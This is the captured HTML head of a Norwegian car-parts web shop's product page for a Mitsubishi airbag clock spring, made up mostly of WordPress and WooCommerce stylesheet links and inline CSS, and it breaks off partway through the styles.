

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/
body_size: 55789
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://extrabildeler.no/xmlrpc.php">

		<link rel="preload" href="https://extrabildeler.no/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://extrabildeler.no/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://extrabildeler.no/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer &#8211; Bildeler til Lave Priser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Bildeler til Lave Priser &raquo; strøm" href="https://extrabildeler.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bildeler til Lave Priser &raquo; kommentarstrøm" href="https://extrabildeler.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bildeler til Lave Priser &raquo; Slepering airbag /vinkelfjær Mitsubishi Pajero Outlander Grandis &amp; Lancer kommentarstrøm" href="https://extrabildeler.no/product/slepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extrabildeler.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextrabildeler.no%2Fproduct%2Fslepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extrabildeler.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextrabildeler.no%2Fproduct%2Fslepering-airbag-vinkelfjaer-mitsubishi-pajero-outlander-grandis-lancer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://extrabildeler.no/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://extrabildeler.no/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://extrabildeler.no/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://extrabildeler.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://extrabildeler.no/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=v4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://extrabildeler.no/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=v4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='codesigner-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/assets/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='codesigner-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='codesigner-grid-system-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/assets/css/cx-grid.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://extrabildeler.no/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.3' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
/*# sourceURL=wcboost-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://extrabildeler.no/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='variation-swatches-front-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/variation-swatches/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-flash-sale-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/flash-sale/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-partial-payment-front-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/partial-payment/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-backorder-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/backorder/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-preorder-modules-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/preorder/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='product-badges-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/badges/css/badges.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cd-currency-switcher-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/currency-switcher/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/assets/third-party/slick/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='notiny-css' href='https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/libs/notiny/notiny.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://extrabildeler.no/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.top-promotion {background-image: url(https://extrabildeler.no/wp-content/uploads/2022/03/pr-5.jpg);background-repeat: repeat;background-position: left center;background-attachment: scroll;background-size: auto;}@media (max-width: 767px) {.top-promotion {background-position: left top;} }	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #c70909;
		--mf-background-primary-color: #c70909;
		--mf-border-primary-color: #c70909;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #b80000;
	}

body{font-family: "Work Sans";font-size: 14px;font-weight: 400;line-height: 1.6;color: #666;text-transform: none;}h1{font-family: "Work Sans";font-size: 36px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Work Sans";font-size: 30px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}h3{font-family: "Work Sans";font-size: 24px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h4, .woocommerce div.product .woocommerce-tabs .panel h4{font-family: "Work Sans";font-size: 18px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h5, .woocommerce div.product .woocommerce-tabs .panel h5{font-family: "Work Sans";font-size: 16px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h6, .woocommerce div.product .woocommerce-tabs .panel h6{font-family: "Work Sans";font-size: 12px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Work Sans";font-size: 16px;text-transform: none;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;text-transform: none;}.site-header .menu li li a{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #000;text-transform: none;}.site-footer{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #666;}.site-footer .footer-widgets .widget .widget-title{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;}#site-header, #site-header .header-main, .sticky-header #site-header.minimized .mobile-menu 